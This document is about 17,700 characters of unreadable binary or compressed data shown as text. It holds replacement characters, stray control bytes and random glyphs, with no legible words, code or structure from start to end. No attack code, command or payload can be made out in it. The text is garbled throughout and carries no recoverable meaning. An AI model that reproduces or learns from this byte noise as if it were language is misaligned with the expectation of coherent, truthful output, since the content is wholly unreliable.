���ͽ8�:�ㅛ����6$��q���C�˒z��C�c:�L�=����_^^>X�m��CB �/����]>K=i���(ʞ\�<px:����.��vHɊN��R�(܀�悺Xʐ�������ͮ<!�!ʝÚ �I��\b�,H��(�tVJ�xdH��|��L�c��~��Z����YV��w	�����˯�4�W�+�B֎�.��|�����Ȫ�J!��N��B���ؕ(Z|�԰��,�!(負f�ػ[�ؘ�d?��j��3�*w�]B�*��\������u����$����3���%��m�o�G����	��4)�i�Ɣ{oJ�81#���J��ވI��Ep����Z.�.����2��͵���;�"�U��o^"\�\�å&�?�ՀL��N�oR�5�C�b�;�^uJ����gJwe3��'�i8�� �R�Z���	��J���۫�H��ʴ�)���lHoXɜd?|���hΧV<4�}S��Ex��r	���	jVx�ª��I�&�y�L���Ij�����	�Xg6�m�Λ��p��ʰ)Ғ۳͡�p��%�V��KHنbx�����\�{K͹������O�ŀ�J�K���0	����-�^=6Ʌv��1��pd�9�.��P�^;�����c`J��%N��+��rY�<�e���\w)�%䙧�M��y,�="�b.y�'��Gμ H������H��ΟPYU�(>���^=�>#���ȂҘJ����Y��V��)�⩀���l��Q�Y[�h����LU�����5ـ̍���RgR��*�=�I��*�!��� ��ɜ*h�v��ytWל2"�I7�0u��������ؙ�ɱ��;���3��hs��,S��p��i	?�Q� ��0�������(�h�8һ���`
w��<%{I�{&3�#Oh:����@`;���<��0�<3�
��<7�3�Ԍ�B��4��"���bJ��
�x��ЌÃ��˻�KK�=M�4�
�OC��[�˲�Ck%/��R-[s-:�%[��`�!i�n�%�8��X����5�Z�X�0� ��>S�y"�������F��1��9����������X�0�F!��� ��:iS�xs��k�z��: ��/�0�I��@�p���.z� 3�{�us7wr�r�O�47���N��k.���kh�� �Y�m��!�/���٨� .h˄נ�7y�� ���*@@��"���q�뉣"	�@=�J�D;��3��?����A;�3��)ȓ<?#�B�QJ�3#���|A)�˧ګ+��6�)<��K*�K+���˾�B,���:$hX$B�CB�L8�,b�C $	�8�9$$֛b�L1�̈́>�<�!��8���L��6�L������H
L�dJL�b�wc2��ЊQî�ɘ2A5��@ᚔ�Ў� .�0D�0Diϴ96d���/�h���M����ɚ71/I�N�ж���۰���!0�;��	���0;���MQ �;��;���c�����Os+0/�H"���l��l���/�Ot;Lq��3ɀ��'���0����(@��I�8@�9����P 2&j����)2�$�	�x�]X�}�h؆}X�EX�uؘ�ن	��ه�Y��ٟ���ّ�Mԉ�MYw�ِY� ��XY�����e&����?�ڗ�Z����D���w�.��Y��DM���L̦	�`ڰЊ�x���[��
��ۇD��[Aۅ�ۿ-�ADX�x��2ۇ�����eL�0�Z)@�)��\�z[˥���ܵu���*΍,�bL��ŵ
��r���������+�R\���U[����٧eZODLO4��g��F�D܀܄"�@��b�����A����ԙj�	!���_t�Pd���
� |�K9�����8w���
�sg�������_��O��� ��]F������;�����P�UFr�� �ȹ[ �G��_�ݹ�8���ӱwi��h��\��x����ؐ��0���%@ �X�/(��؀�,IT@8���R��;(��� �� �R)-I�m���"��@I�(�`Q8R&e�������H����H��0	:5	�S>�S�0	����<S�p�(S�0	�xӼS;S��T��S7S��Sw׸TH��T��S��8��pS�H��x��H�XMY�YM�ո�ĠU���[%
"=�� �"S"=U�8Ղ8U����xU����X �;�ͻ��,���o�V��`Vb�
��]-5��V�H�`maMVcu�Ѝ���W{M�|mL�� �W�mY�]��DdjM�����0�����x(�{ʀ)�M�)5)ͣ���?��}̧ �81��
pP��j��뀣�������<7�̹�7��O���"�����w�{_z_�.��.�����f:�-Ƹ������e�$��ع��0�I7Mqt)��@�
/餚I�������Q��Q�x��ъ�Q��6�2�$�����Y�&c�V�Ŋ|ek �W E������l� V���~�]!�X��%�&��`��`R���8R�n�[�Uږm^����U��m��m��m�U�� �� ��F�Q����U֎n��UemhuUj�nj�j������莘����>����E�d�W�Ww��o~]L�����]ٔ-ْW��o��]ڦ=W^3WvA$�®�����T3ޏ�� 3��BԘ���^�	������?��`.s�I����l��i�������t˹�X�(0)��c,�����x����8a��H� i����ƈ)��"��p�X)۔uC�vK���i��ƈt7LYjK��k�ⓚ�A����k��밶k���r�x
�(IkX��X��;'���R�ak`�R�	a�W�n���ʶdw�R�6Vp�W��lMV��AfU�e��>��vlF���n�۞�о�߾�����N�6�����fmמnRv����n�n���n��	�6�����NV�p��N�m&dnvVo�ozRo�o}=�M�]��o����og�=�r�.�E&�Q�N5	�
)�V����ۘ��� �[�ހ�E`��~���Vsl�r�a����j4�w��4P�x����h�a�P*n_��b�>�p�~x��b(6�����b��e��+_w!�Os3�g�ϕ�� �Ԩ��6�X�}"���8�h;�c���E� �Q��P��h�%k5�&*�kEk�䶎l,�
HFV �lx�{����^��W�N��3�m5�`Uc�~U�$RY�m&��ǆ���U��e�����m�N�0m�f��&�S>|T��V�n���Wλ���nh�V�fn�~n�-f��o`��c����ofFن��^�x^�y&orE�>AWC��65�Nk�M~����	��'�Xg�@��鲑�w�1ͱ֔�>wq�x�1/��x�o��������锏ȉ�M�����;��!�f���⇿x���7ik�b���>a��� 􉻒'���b�G���N�0��5����~:�z�ѐto���x� Q�4k8b�&z�'�{�.�y��,mVʖ�~��͞�O{@�ݱ>���FR�fU&]lئ�ئ�]�mŮm$������^~��'��Vm_��'���Vk����/�� ��7V����0V�W��B��`~n�'��oJ�o��wM����o�6}���_}qeZy��s���6�vUgv�`��ND��3q~����ژ^g�6�� �d���ωy1�������[i�����Fn�O���a$�������"za��b��H(v����Hd?��pFv.�~�� b��"j� �O��H=�_����j|̜ϱ��З�h�<�6����� ��>��� �	��ϑ���9�����B��ڎA��Jq�LC���il軁�ȴ��hA	K���w
�"��ł���Ŋ�Ř���m�(I^��5�~��Q�I�	M>�R=�]J���1�i�+��ӝ����#�H�H��ƴ
�N����:�D���L�D�HJ��[!.��Bɼ�^&�������[.Փ��S1�����p��6i�tCz�F����ת�X.��"f!��g�V�y�z�ү�.L�O�)Lt���8,���u$��	���ب���:M���hͧ� V��B+���B�����qh�w�0���*8�ī��x�*J�(�k���x��H���N'�kH�Ö���k�Ϣq��k��6z+�;�Q��J�덦���HPۉ�HH񮸥���*�yI�0j�	�TJ����kå=�����L`˃q����� �,:Yݕ�Z��-�Zݥ�"Ĺ]��Ǽ����!��\��a�"�:U��ި\�#�e2]��ݹ�����=]$;����	ͣ%<�}������P�Z��&��Α���њDTI�����w�A��4-)'��eC��"1>�;y�S�3u���H��KI��L>���MDɏU�\��U�P���V��:�m�V�o����X�;�h
j����A����h	��h���[A�Ұ��0iYT _CF��:��rP�﫧�+��
����;���ȓ�����-���-���-��6*���í�v`��.,A���F�* ��j@C�40jB� X������	���	�X���6�ˋ�+��+h��,(:Cw/����J+�b��1�Z�+R�]ö]iۖ�ٍ���Y��%�A<\6����{.5��8��{�:b��;�I'�;Dޓ_���۷�	eM�R
� �0Jm�֥N�)D��[�����.��7���[<.�v
��^�Ud�4Y�����S�(釋�L�X����� )M[�o���H�c૊1h���Y��"D����n�;��h�uY[�i��@�ϨH��8(�lx�5p�\�����D@̼����}*�?@j����BI!㺲�0w�ϕ�+��kYQV~>�1�Æ �W���3������0E� ��S�/ϐ	�*���.O%�χP������X&�8���9�d��)�����d�P̊4h�ެH�e��p�z��L�Ic]��}�P��(��<o)x�ș��"X��� Ļ'j�o�ͣEdrJ:�<<G�W�-��T'�^�]�����6��0��H�x�aİV-&C䮁���e��\�x����7�pu.�c��@�h���M����w�ϲ[��:�:�,� R�Ѣ<�g�!WaCЊ����, j�y��
��C���\����� ��ΩR���Re�\�����a0�0��$��H�[�G|��z�����PJ=e����U:\@1���[&�A�Z��$��,��:')d�	��Ʈ蟝hي��D�fJ�#,��3��J�P������a�e�/Κ"�"��_��z:Q"+\���f�
Z�cj쯸)�$ ��
�$�A8J_����d��z�$qYw�w��<M6l��9gvrjX���R
����/��*9�:�!�N�~:��� I\4,��i�^Zr�L��)��k	�>�.�!���n������ǫx�d�y�ʥ��.+�o��Ci���a�
0@�����&�$�B�O��y]�<�N��+I��?0Ͳ4x2r�����Q���d��X������W�?�����Z�����ܾ��:;���PIB�<��L�L�������(yh�J�)�M���0��*:w��������:� H�����C�]�8aTo���k�J|H�F���������}!�9�܏���Zc|����jJ�qF�([��=�Wv�C7Q�膛� �*���
�N���_������׉���"�
9N������j�;xL���������#��4��X϶˅j��z(ֱ 1@M��l/�Q��ʙ�q+]s����-�G��:��e˞ѷ�nք}��؎4�6���l��ѽݚzZ�@,k�?�ښ�Dw�:L@4!r�O8M�s޿���h-ܬ��!��c�S�S����Y�?$"e��/2�p"�7O�4�����m"L6>]�?����QV\�?!Fz	�"��&m�}�#5��'��G�c��\j�<b*ss:S�hz�	O�&@H�|& ��͉�D�r2�f��{��L�J���U������2�PL��7��T�Mp���y�<K���ONzI@ 0���
��B-
���@5Ĝ�HEd��dD�`T�qT�XOD���w�!�LY�G�H��H��	�^����x�e� 	S���2���Z�AVdQS}�h0�(�^D
h�R�,��i��^S<	|���Uh�������Қ���)�mސ�`�8����������[���n�G�$b��`=���G�}��,�:EL:���_p���S�Ë�� ���d[spvx�>,S֘<���t��	*���C�TI�-���HÌ�{�����������倄���p�����M��)w؃�T����1��}X���F�P�Xveצx��b�����۵�@YO��y��@���D��Ѧ�˧袜E��Y�����Ȏ
(
P��U����Y�d���V�������T�)�ZS��(���a(�V����U����R����j�A�>,��ޭ��"%,�PJ��ih��pɎ ʬ=����hҼ=L/H����{T�h�8m	}���T�8L:���!���4ֵ5�?��~[��ga֮n��lw_���3���?*�����X4%�{��$�Q�����X���I\UK�.KW�����2X��n��<���X�he�����U���Ϧ�JB9��ٌ��mʍ� �*+��HG�\�����Xi��ϔ����CU�	�ȏ�
�TYP^��I��ɪl ��i�HUɬ�JEx��FE��(U��y�6��DE��(����(��)i�֑�)�D
��KL	���麜�����i��J��J��w�ؚ�� ������!Xi�:a�؀M�����m܀�؈� �p�����9|[d���r[�h��z��"��X�vp��p�2�?�N3��4�͋�Ћ=C�ʘ�����Z����2�E�����*Wr%�L�LAa�N�OOI���v�uᏔ�D�Cx�wQB�IwmJ�xW�2�nJ�ѱb��D,���1ӑE.nk�C	h��
숦�������K����R����Z���_�(e�}w�T������qhS�ګ���9v�;���2l�ɺ�`��i	Fʗ��	��˾��0&˺����y�my<����Š������������ݜ������'9;���"FV�mt�*t�*>�*>���xw�C�4Kָ��a�5�������4��b��W�	�~-��׏���Ч�PK�n��.�%r�TI!MI��+��Ȏȏ��I�U�A�Y@`P�(�jPv���.
Z � ��� Z�e0�/*�w"��(Z]]	�H�8@l�k�o�-�����9���=�Shh���:/�V��W�ξ#��&�fQ���Rթ�)���2��`ڠ��`�D�1c���	��Jk@ 3�- �&�&�!(�#�G��m*��_���ڠ$�L�'I��)J�Lʤ�U�MjV��w�$�����C�vM�*?�Wy�
9۰8$��\C�� �6����y�J�nv>a�.WXB�X�n�PM�T�h!�T�(�H�j܌d�_A�kBAw�C��]�0�,є�B�h �e���]Z�bH�������ȱV�m�%^bT���]�}�U�o�;Rѯa";�yu�UPQ�p�(���A���lzP-,n�V�0�˔� �/��',k*&b��(�˔,R=�e��mŖ�}�'���� ��g��y2`�PLJ �I.�����ScH�x`��L��t��Ԩ�~�jt�K�gwD-q�C֢rv��<CC��4�6åFg�U�F:�&,�It$G2��w���e��n�����OOeate��i؁H��)n���5��+A ���(�Iݑ� �〢���B$8�Jٷ�Hߵ�!Q�2@���%���d��DU�9��&��.Q�V��;.���oE�9�s�hHU-,i%i�6l�ʡ ��Ƞ���0��c�J=F�(9����d<�Gn�����"@H$[�m<zH���MJ"�'J�M�KVr�L��L�0���e�N��O�z�����X�N��z�6�.6�w\�&��`���~U�z�GV��w~�L�e�eד��{y�j��l�K�Ǎ��D�%Ԁ���k����˰�����l���%��?;��	�$������U�ȃ�	�-e���A%��P�&n"�ld멖v���j�����U��RΫ�1�b9k��h����0��ʺI���?�%�ߢm¤bQ�6�M�ه76��^=���گ�qXyJ*�!M��}�c��ԃ��C�\�s����=S�w����=����?dC�P���3�ERgH�����s���������;�TO�NEWN�8��>��>����]vI���>CX���ŧ����H�XF,������]��E�i�d
-]ޫ��m�����%蓈��:�Vu~�©T�)Vt��)S�ڜs�Χ��Ǽ�2�7���ioƠ�6&�>�*=�h��%�@(S?3>V��'	r'e�U��M�
VI�����=�{�G�A|��>٪��}��K��Kw�w�Nf�v�:V_x��q���N	�����4��C�W�����~]�Fn��K�����Y~����{M�{i0��ONd�Nؑ�~P��O븊.
���ڭ���1���X��lQ��JY�������E!@"r8j8+���J����@�'�-�/-a�ʫ�i����A&R(VP�wh��j����;�R��i��i��&`��(�.�RQ.��%Q���ny���m�/���j�VL����t���ؓ�by.�w�=�j�?;,-�4u��C�x�>�0�6��'�N�۰B�N	!$*=�N55jD�.���Po��_��x��ɧ2ܟ���3��o�8�G����vE��T���Tv�1����:�o��M�*�ż����e ���%/���� ��1�k�,��-M�U��V���1�r V��_q~�ު1����<^4��|q���#o>f���cX�i�H�u���P1�ȐS��������i�����ɩȂ����:wkΘ������������ ���O���H
��
���,��jL��h��<ɸ���[�.�)�M�"<"ܓ�U�=<,Z>�K�E�_:�F*�3�Ӌ��4���3Dd.�Ř����
nhJ
�[���9Dh�+y�A��N4��C��Gx��<�Z+�/��R<����X8�~����H	+�J�ì��z��y�!���ߢ�E�­5��Z�b[ �H��}ι���)�g��2�b�w�u��x�x�aQ��wẃ���L΢�I���x	��hM7���XI���h���P؄뾼N����΄��tX����YL���9M���O����M����N��4Y���|�@�YY@�|���qY��s@��:���y̑�%��D��NĘ��)���@)��� �`,`)���!+����bp��j���Ṙ���� /�ʠ/��¡!�e�"#,9b"�>ZB#ۓPN�#̥$<T���=~��&�d"��}
���s��Y釫������w��C�[�;A�K$�D����Xҳ�=�7K�U����Q�����{�i�&�����/��2�p��<�fD���	m�I���4Wq��o��fKG�p�l������̩�I�������횫�1���K���hL��q�����	���Ξ�a,�XY�����A�F,R���yϪlR��J-C'핦���e�j@�$��Ɯ E3S��g�b�Ƴ���r\�p�t��A���
$8���w �:A�

�� � �" .��B[�#��\!<��$92Z��;D�\�SRH^=jB]2��87��	.�Ŷ9l�~9O�Q@,>R�1]��[�C�TgM�>��[žU�C�
�6�&uQ���Vk*��W`f=�lv��>�2{�����йZ��6o�iȊ����,��pa�~{	D���N@dI鴈ɞ"��x��� ��"Q��̪����*)L(+��������l*����]:�-�إ���_H����A ����w�q@��XO��n���9�W��0����j���\�ǔ)�l��4	 "��ITƖ:1
���(�`
i�[��+�ݝ:J��1��e"��TAB��1,�?��H����H�c��*�ˑ��g�)��"Od�n�Vb�����\`�3YH�h(&��ȋ��������z*��x't�o�QI��I�~,��i�PI�~8 �x�����`���ȷ����P�����؁��J�zJ�,���(I)����l��w�����[�̫�=i�����`��9�����_*���D�>��N��PJ����U�[N��#H	�\����‒E�p����Tϰ��Hl���Ϻ��`	��Km�O`f�ѱl`:@/��%"�ڬAPE]�S���$ڞ�,m�l��Vy3Wy�t ���A�I؈�	�D������	�!�%�Fh�ad�0ݒFNW��pN����`ZH�ң	�_4|m�e���@����*�����C����O�wxɊ��ใ�X��h���p���X��;���nJ�8�Hx���~I��Ʌ-��⻒���*)G�r����,�r����L,,���TD�[�L����Q�i�/億���,��(J������}��bSڋ/�ѝ�	�ݟON��κQT-�OD1Aڱ��̟l�% �ߖq29���Al�ߝ�7Z�5��&b
��f-�D��ژ�ۢ������34MD��
�[����2L^�=]��GK�.�鶇���&wE)�SP^rZv�iSS�d���X8��&G��I��������N Ccj�wq�Ꞩ����U�'�k����X��_5f����<�� ���Zb��~��ʬ�=������~~�bΈ�4�\� ���̩�D@39B� ���������O�������� \MK�E����,�mA"ͤ�1���<|�1��O�1�^�(�;��Ф1�Bí�S��A�^���&���i�<�f�wK?���ȟ��%��(N��{j�[�� �7�ٰ$j��L�I�����������^e��ԕ��@�쭻X0Oc��蚶H�����)M���Wrb���j�K��zu�Y���h���Uv>�G�� j��Y5.�7�������Z�NI��������\���a�,r1��l����
̦M���v[R^ �q���]�#x�]��'��]#���VYt�I:g#ڞu݄ꪣ�N�FE[���w�F��QZ��5mo���k�@O=�������#����<�����2��Z������6F�j�dX�e\���]&�3j�^�f4C����t�)�%��跈���x��P��g|Fx����y��̞G̒G�RH6�l7r��D��$H��T��|��T e��O�r�}h�L����JU����
��"�o`�V�
v�gW�DJ���mW��
�q�����P��&`�&�/�d�6g�2ǥJ���MB`
��mt���|�𺏸wr�����ѪÝ�E���#�����cn�fw���B���᫿v(=9=��h(�˓<��&�b扑;���Ë�0R0����X�J�\�I�(#��E\ƥ�P�]����h�\�<#�N�ɜ�,�H�x�욺�̉��4f9
�Q#5 ��8��x��L6������NRz�{�� �� �z��̖ȗH��Gْ�LD�B���V�ǎ���W�
�R�芌�+��o#H�O�� �a��D���G��yOw��� 
�@ʚĚ?Gj�-�&G�HG�L������f�{�ڈ� o�����F������Ұ螵+F0/<�و/�vH��X�HX��\MK��z���ے=˳�h��E�)0P�h�̥�Y�ѩet�e$Í�ŕi���	� �ú^������_��թ욂b�T�;����T�l��z殱����.��I��N�(X���*��+X��R�g)�X��쌢��	���ZL\x^�����"�
"R��j�w��ڄ&��$�z�4�����Z�)���y�l�'��B����&*d��O�MX�u������v�͸�Z�/�m��k;����#o~:����Ϋ���X��迦h��%�#��Y�����	��h�4�H��	��i	L���H�:|���e� 2�Xr��`������^�"�qH�S�xh4D�2�s!�e������� ʄP���6h#�c����z,��n��L7vÂ/�{t�R��zd#�v��l|w�}TBxTZ��!֊MVx�z����׽M�$�ueW2�ڀʠ�d���Ȼ-���d����s�F�Dݦ�����o��Ot@��d*��������_D�f����|�1�ọ�
����L��G�X�Y���h��+����Y�;�	Hf[LY��h�@y���"Íe��O|�Z9�UY����c��2ǣ���I���f����;��8^J#��4Ԟ��}�ic)��ʬ���ec6���q#����~���̦z��̅���H��Ǒ�����q����w�������@���w���*�x���/Ʃ���.��&Z<"*M����`8)��������A��*��X����B,<��9�$uB1�/ ���< Y+����)�.��U�=��!��UB#&/�	�=�d\%J�:}��=h

������a]ӿ��3(��{�^�� ��ͫkO��v|�mC��fll�F����$?բr#Z�	ȧт�p���.���n[��'��"l������(� � 0�hBS�&��@��"�4��wHc��{��gxIS,���1rx�us��ybh.���gA��i�OC��p��*�@M�~��V�i�J��U���(�\���������h��ݸ���i���O��&ʈ�&�h$8J�$��k����$��V���qk�}�JB���������BȖ�+���.������٫�&�i�PH����¯.��������ɪ�l)��Y*Ɯχ���
������íMځ���k 70LA/LtlZ�9t����w�[�<^���!=����^&ߍ��������Cʋ����c��å�X���QZ͋�8����<ʦ�Z�>��d��B�YhQ4��g5~����*��Ԙ��\��uLb&ܓޣ��C��h���'��Z�\��ԍ\�����h�ny��� 
��*�9��F���$ ��S�Hӊ	����~i
B�*�l�΄ �Gg�_<���q���x���̟�\��U��4��V�����Θh��H� �����,�jw���k�����]���,���&��Ƃ�p��+T���ڔ9�����Z��\2ʘ�RX��k�+����ʀ�����2ax�� �݊�ذ!b[{���$YV�u}ȽM�'�-�h�S�����;�����]
mu����Att���#1ͅ������1ӂ��!���M�r�L��.p�����|J֟<(�&��λ�����������ڠ�R���WH�����
�'8MM[=+�k�@��
w��t�O��ؑC��k�Gx�E��z�����<� ʈB�Q2^-3�O��3�G���(��4Q��^	���˶�*`��xꧧ�SUf[)�����MG���@�# 0)��e�z!�i��0����Wf{N���֨Ȗ�A����Tp¦���
�x�
�d!�)��b�M�W	�ـ��) �܌���9��F<���)$*�Z,��Q�⫛��*ƹ���i�L�ˮ]�Ѽ���)��Jw�`;��!��
�
(�����2*��	�}�[��	��L��qX�~�äc���@6p!��㡂���Y�4�� ���ۓL j�(3��I�Z���<_�<Y�̨�? ��Y��	x��E��IJ),X�}Sݠ��&��ʋ�PJ�HȈԬh�P�� I�ڔ�T��>���$D��X+&+$��������� 
������麛yꐕS�R�ﴀ��3F�*���Ų�x�p�	,�E�~yX��,�<���~�厨��w�*�	=���-���� ��������j��C�B �T¬�>�%�1\m���
�૝0�ͮq�ʑ̩>��ߘϑ�ƺt��p���Ne6љr��6vͭ�����>+'
�$��Z������މh���M#8��$耷��(8��iĠ�K�A(xQ��$��v �����l��QL�:�$�c�jS�s"͝��Ĥ"�(�l�.n��)�}�JL
��Q̊�8�Q��3�K���
�;＋Ƥ]w ��b�m�o�8�����}�($���P��)���i������	¬h��(Ί�žn$8}���h���H�*`����S��	��3�������ȏ��j$�P������khK�����{��Ӗ�r���-��a��]`��{
��N�0P��{YQ���,@�l�)h�琺GE2��*݆;L�?fs �8�mVK��q�+�Oo,������	���\�"4`� �^c���T�N�ͮ8�䰓Jέt�'�7:w�a��3ڬ+������4	��G�F-x��t��01F���P
�ʗr�����(
6X�2�&�"GɆ��ˢN��+���
�@��id���P���5������i����do y�*���uP*j�9:���c����ʉ�����8���,G�{���PMT�	�uۣ@n���!� ��Hr\oj�10�������\ ��*:�����z�zJ�)��h�@��E0i�Ű����Ɗy��뚳BH2Gˈ�p(<%��w�\�(�����y��0�Y��S�x��,���o�m"?��Ѡ�z������ � ͽ�ʾ�K��:Իj�H^����K�������7^��˭�,�*̗�
�'M��	~.�-��e���ҏX����������,�.[����I��`֛��;(��̈́y؂򨈬�����;؅OX��-����#x�[�����$������8�����H�H��0��8�kH��`��@�v��(� ��|��������   ��w�����������0�6ȎЀ�h�͹�؀0�*���U[�JzgK�C:��ޝ��?���9�y��)�3j�ȉ�����۞�����f������z�ɽ�1h�؊#����T݊���x��Qʅ۝����ȹ�2(�I�"�!���(�#_��H��x�X	�����L��;����������� {���Q?��]��J��*��Q�ޜ����ۉ%-	�z�K���z��zӽ�X����	�
��H��x�w*	����!��k�W��	����;��Z�l�����|qh�ˡ�������z�r���$��(�3��U��h�0I����7��x�Lh�b������-���x�ը�Ax��.�7h���A������ѹ'��-h�,h����������|=��H�,����H����v� ��aX��X�!��1����� `�.x�(��X�ل�8��9�>��}O��h�(���=X��(���������߁ۮ��-�Ww��X*�:`٨��=)�e�ȋ�������!��9�<i��|�W���n��^�	����x�R0�����_H��|�Q���i�ᙂ���J8�9�D�(h0(�h�,���;��K� ȅ��:� ��_Y� �i��֌����G��lN��(��(�fy+���K�몫qI�����m��ЖzO�[�H��z� ��:}+O���Q����m��Q������Z�����˂����:���(|��J����չ��ܱ,w��~��靹UP1������Ȋ���'�����b݁Qh�5(��\��Aȁ;h鯿�]��:X�E��y�ٹ/�'���x���΅����h�-Hƞ��8��x����#(�����`��(�腙ނ���ޙ-h�3h���!�"a�`8��i�'&̸�y��N󘸅8жJ���8<���ea�|�wJ8牅���=��W1�%ɠD��h�v!)�.x�}
�6�?��1�*#?��苾�ψ)�:(ّw؄Tʟ(�#�7_����t1�.��>($/��X���\����K��h�"ܭת���H�䝑��ʖ����qi��K�<��x���̠��>L��{���[���>9��j��ź�z��ૂ3؉\��E~���0خ\.����z>R��/3����=��<~�J���ʫ���TH��X�
��p��۫�J�?h��"�����!��sZ�+���ڡ�/�;��	�΄Q(�Ĩ��8�����8�mb�W܅���Awȉ	X�7���!�C��y����3x��@v�9�9�q��T��Ȅ@�|-�T���5H����^x��(�1����W�˹'�&_1����!���;��!���x�(�W��4��/��^�A��9���K�~��?@�롋)ČI�J���l���:p*���ܙ((���!ÍOø;H��i��ٟ�h���f0�S�f�(!(�Q0�~`�a(�\Ȅ�����="L�e����	4��1�Ty�z�з��w,߫j��h��LВQ��@枺�Ɋ�L�H����ê��,�?l�3����y��*���R��,1�J���z�������*��z/~^�L�"-����Z]���3TȂ?8�Ϙ!��E�h��C��j�M˲L�>h�8�\h�v؄���X�����������a��h��ȉy��%����#��Z�v�O2�{��
Gv���8�����m7��?�.q�|dm"�Tr ��Aأ�ϋD��-؜�Ό��zw��*�'A؂�T��%JI�잭����)��K(؃%�����c����6J��՚���989��.8�����R���:����1�232<���V�)��uj�?������~��䁃��Z@���M} <?�Z�*��&H����k��"����b�茏��ļ}�">�z�Q.��˖D��Ӊ,-������ѼGH���.k9�(e����8��h�ב����Ի����
[��h.gi�������z����;�A�:/[w��ځ����+Ү��ա�G��,H�[��4����h�!�^~�4b��i��X�h�72�'��MX�{���8�������(�(X�Ex�{m����8�O������(��؃����i�y(�aY�>�K�'�Xӈ��4��T7�(�v�Igd�^ �ȏ&h��H �X<��=ISܜ�o�.P�Ώ��3I �t���ʥ��C��\�\bZ\熂`��9����Ձ�9���:����8�w��_4`]������Vʟ2/�㙂@���=���^_Њ&^���>�t�LͭUo�w	�4(��<�\����-��6b�}+�z��+�C�GX����c��_Y�J��*�$����--��@�>�� x0�aC(�k���C����Ld0(e�V��L���A�k	҇ڽ+e��@G��{��z��ر1��]t^�;T=�?�����x!>��G�N,���8��(�����(����8��V�������(��ȍ�w8��H�O($��>�7�^�&H����?���גH�h����Mc����(�V#���A؃�ӃL�F(� �������vX��&�B✬/���X�[@@X[�8��8
�nʮKang����b�p�p���9�_����9Lȸ����}����(����R(�g��*��` F`�E��&?���_m0��ao_9�8���)�M�$<Rh�S���+O�����R8��C�R]N0�	�ҩw��"��K�I^�S��w��s�S����Q�!�`Yн�Ο��뗽Z�s��B��zv~I�ժ��QC����@hkQ���h�H��ڗ����������@�J�4��@8��K	��&����!�����:M��Ϧ����&�!�*La�����m�ъ��֡{����30���0��RM�X�ҡ�F�}��J�=�ќh+,a�
Ձ��"��[�H/�qۮMB���ty-�!y��v�49��7� �>��҅Ğ8�=л��#t%N4�J��T�(�8J<w%���jUs7���((�"��lv ���JW��@�x��c5ɘ>����h3wf�t�|a���Au�pf�]"�B6�s(�l/Y77���!�� ����y�3���89��)��72��<(��h؊��0胡����/�2(/��qLǶA����A��،$m��^�g�rdClƲ�*Ӵ\/��z*������K��xi��@ȏ���͜�z�B����m�����ij���������*�[�[��!w��Ԏ�����z	E������M��mM�	�xk��(���� ��<
��Q����e��ԩ`���)�s� ����
 ���:�����G�P�[���m tء���z	��!�FH��h�
�<q� ,���;���L��<i�Ζhn���x,�Rh臙v��߼��=�ޡm�|��М؈��-����ܚX�7��Ͻ�8���d�O��h8����O��Ε����	�� /�ƾ���&�I����w���詍D�^L�9&�������t��3@��<��e�2ˆ�c��e�zD���H[s�5{T(5p�7�rb;����ͷ��|�иG4������ך���l��n�6�qr��+�����*��*̡���͟�z,y��Ly�B��XK�غ�������R�o!���ɍ��J�n���p^�T�{D�7|���M���Ϻ8Z����е�J��z1�؃�\ʆ����&��r����:�*�i����*��Mw�е(��h<���yꐝ�W��/ؙh��q� �
�ةl�L:�t�P������  ��:�
������P̂ x�$h Ȁj-�=L��1��,��Uղ�J�\����}r5Z θj�ƈ�h(	��Ƚ'X��x�� ����R�)��t�#�ϔ�i��,���HL�RD�����U��� ����p��+���3Q��@�˅����*�+���R��9�Ȁ�[
��;��	��8�aKj$��vM�ؘ��w��O �$�7��s�WX�J�f���������#���,�w���((No��2c�> �Ʃ�0�0̮�(	��I��@�\�N�́̓]� �*,����N�,L�A�.�}�J�h�h�����`���ȏ�@�9J��d\�����^�%��K�������}��,̲��,a�ΐ��r|)�� 8@,�j�da�J���)�<���j�������h�ך^��`��9x�����4Ҥ�0ʪ�	��0��Xbw��M"ɶz��b���@;�ӣ���䅵`�𬭥��#4�&Y�;-A�D0�p,�������j���
�|����ј	�l���k��N�xz�ǐ�\xȨ�x��,(��`J� yh6�`��ܻ���$��)����FэF�+C�� x��˄+��4,ũl��R����^,��l�Y�Ʉ\n�:K_�����6y��49��O��{ ���M��9�~��d�(i�ș�}��m5C�@�\w`�ʟ�c���&�ʛr��@�(�J��؎��>��Zγ�lj��d�}Ĺ�G�"P
P��a*�! H���3��� ����	|]g�ֈ[��(��8���ڣ�S�/#�J��b/��R�Ɍ� ���Y�&���H�M*�$��C�<:\-�0!��h%�r#�z�p]���$ևh¹쨬A���Y�u�"=R�#hϡ�!ғQ#����e!�*������ $���������q��jV3b�/�-��˔��P��yxMw�����i���ʞ��3�J�?����h�L��u.�~(�k�7��Lvz�]H�*�0M∻N�j��1���r��p�L8�Y�xT�T����i�Xho��ɩ�Ȉ�����&�	��K�v�H�@���˛�F����	��،;��exeMi�y�Ի�ou�J�iV;�M��rA�l�+j���M@���"D���3(Υ����B;���]M���h	fP��~l��Y���Y�������J���p�
��|	��w)�S;��1x��S���  ��(a��r�$�<�����%s�����pa��"���i��Ǫ/F ��U����2f~s�:P�l��Q"�x���ߐ��)ﳞ��w!��!* ���߸�M� t���)��bX�� ©��z{#Y��A*H��� ���� �ʩ�1�����5���H����(ق;:�xhR1�������(�Ā�����ؓ< ��
����`
���0��X��Xw����b�!�^0�^��� 6��(�w�E؅^ �=�-OP.����Ө�p�D8�*˃���D�U����&�ԍ�ԅ9!�U��B�<ؕ�z.��yP���М�J134c��Ĕ�X�Is5W���LC�M��[g	���+��x�i�ר�E�1V� �;�kPǸRR��
�@�X������(@��SK5��4uؖ���؍� ���!��
�,z�8Ij����>�Y	��� ��򾊠=؀w�H�,�(�g�(>�?���R#�	���!(�{7��$ྦ��Щ��$����j������݁Ȋ`@�"�ջ�����)���>A=�� �����zk���ř��ӥ����Rj�
��5j	�i-��� N����2�4@�x�����x������:A{�	�p�������0��؊�(���.��Vp�Ͳ|�!�Ҩ���Z|Ѩ�7ؕ�����`�������4Lb�ILS,.�XI��wV���]���|
W �;�l2K� �3�bʹ0��d�x8My�������gȔ7���{����w�N� ��p��r$�J!@�έ+����D�s:�0�kЍ�0�p
��+���Ț�)��#�����l9����L;hc�ۀ��5�6��;��O�Ȋ損�`|뿸	Y��"���	�fC���7X�)�0"��ù�x��k�=2 }������0��{7�٤�x��0#�P��$���t��)(��Hw��ءBu{<�i��sH����!#��A�EY�9"�h����'�%�Ӂ��(:��\ +�h_C)�А��������H�`�`��H
